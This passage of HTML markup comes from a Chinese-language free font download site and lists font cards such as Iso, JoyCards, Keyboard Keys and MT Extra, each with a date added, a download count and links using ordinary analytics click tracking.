    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/CristoLikid-Tryout.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="CristoLikid Tryout 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">4433 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/CristoLikid-Tryout.font" title="CristoLikid Tryout 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/EndlessShowroom-Black.font" title="EndlessShowroom  Black 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                EndlessShowroom  Black 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/EndlessShowroom-Black.font" title="EndlessShowroom  Black 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/N/EndlessShowroom-Black.webp" alt="EndlessShowroom  Black  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/EndlessShowroom-Black.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="EndlessShowroom  Black 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">1460 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/EndlessShowroom-Black.font" title="EndlessShowroom  Black 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Freame.font" title="Freame 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Freame 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Freame.font" title="Freame 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freame.webp" alt="Freame  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Freame.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Freame 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">907 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Freame.font" title="Freame 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Freame-Plain.font" title="Freame-Plain 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Freame-Plain 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Paul Lloyd Fonts  )</span></p><p class="s11 tdu"><span class="blk"> Invalid font display with missing characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Freame-Plain.font" title="Freame-Plain 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/R/Freame-Plain.webp" alt="Freame-Plain  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Freame-Plain.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Freame-Plain 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">398 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Freame-Plain.font" title="Freame-Plain 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Iso.font" title="Iso 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Iso 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Jan 16 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/antipixel/" class="dgr">antipixel</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Iso.font" title="Iso 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/S/Iso.webp" alt="Iso  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Iso.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Iso 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">14023 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Iso.font" title="Iso 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Iso-20.font" title="Iso 2.0 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Iso 2.0 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Aug 08 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/antipixel/" class="dgr">antipixel</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Iso-20.font" title="Iso 2.0 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/S/Iso-20.webp" alt="Iso 2.0  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Iso-20.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Iso 2.0 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">406 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Iso-20.font" title="Iso 2.0 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Iso20.font" title="Iso2.0 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Iso2.0 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Aug 08 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/antipixel/" class="dgr">antipixel</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Iso20.font" title="Iso2.0 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/S/Iso20.webp" alt="Iso2.0  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Iso20.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Iso2.0 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">321 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Iso20.font" title="Iso2.0 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Jealousy.font" title="Jealousy 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Jealousy 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with sharp angles and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Jealousy.font" title="Jealousy 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/E/Jealousy.webp" alt="Jealousy  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Jealousy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Jealousy 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">679 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Jealousy.font" title="Jealousy 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/JoyCards.font" title="JoyCards 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                JoyCards 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with characters in rounded square borders, resembling game tiles.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/JoyCards.font" title="JoyCards 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/O/JoyCards.webp" alt="JoyCards  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/JoyCards.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="JoyCards 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">2035 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/JoyCards.font" title="JoyCards 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/KCaps.font" title="KCaps 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KCaps 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/KCaps.font" title="KCaps 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/C/KCaps.webp" alt="KCaps  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/KCaps.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KCaps 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">448 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Key-Top.font" title="Key-Top 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Key-Top 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Key-Top.font" title="Key-Top 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Key-Top.webp" alt="Key-Top  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Key-Top.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Key-Top 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">1362 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Keyboard-KeysBT-Bold.font" title="Keyboard KeysBT Bold 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Keyboard KeysBT Bold 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Keyboard-KeysBT-Bold.font" title="Keyboard KeysBT Bold 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keyboard-KeysBT-Bold.webp" alt="Keyboard KeysBT Bold  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Keyboard-KeysBT-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Keyboard KeysBT Bold 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">594 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Keyboard-KeysCn-Condensed.font" title="Keyboard KeysCn Condensed 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Keyboard KeysCn Condensed 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Keyboard-KeysCn-Condensed.font" title="Keyboard KeysCn Condensed 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keyboard-KeysCn-Condensed.webp" alt="Keyboard KeysCn Condensed  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Keyboard-KeysCn-Condensed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Keyboard KeysCn Condensed 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">380 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Keyboard-KeysEx-Expanded.font" title="Keyboard KeysEx Expanded 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Keyboard KeysEx Expanded 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Keyboard-KeysEx-Expanded.font" title="Keyboard KeysEx Expanded 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keyboard-KeysEx-Expanded.webp" alt="Keyboard KeysEx Expanded  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Keyboard-KeysEx-Expanded.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Keyboard KeysEx Expanded 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">374 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Keyboard-KeysHo-Hollow.font" title="Keyboard KeysHo Hollow 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Keyboard KeysHo Hollow 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Keyboard-KeysHo-Hollow.font" title="Keyboard KeysHo Hollow 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keyboard-KeysHo-Hollow.webp" alt="Keyboard KeysHo Hollow  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Keyboard-KeysHo-Hollow.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Keyboard KeysHo Hollow 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">480 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Keyboard-KeysWd-Wide.font" title="Keyboard KeysWd Wide 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Keyboard KeysWd Wide 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Keyboard-KeysWd-Wide.font" title="Keyboard KeysWd Wide 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/E/Keyboard-KeysWd-Wide.webp" alt="Keyboard KeysWd Wide  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Keyboard-KeysWd-Wide.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Keyboard KeysWd Wide 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">358 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/LiquidCrystal.font" title="LiquidCrystal 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LiquidCrystal 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/LiquidCrystal.font" title="LiquidCrystal 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/LiquidCrystal.webp" alt="LiquidCrystal  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/LiquidCrystal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LiquidCrystal 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">4555 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/MT-Extra.font" title="MT Extra 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MT Extra 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/MT-Extra.font" title="MT Extra 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/T/MT-Extra.webp" alt="MT Extra  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/MT-Extra.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MT Extra 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">76035 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/MT-Extra.font" title="MT Extra 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Oblivious-font.font" title="Oblivious font 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
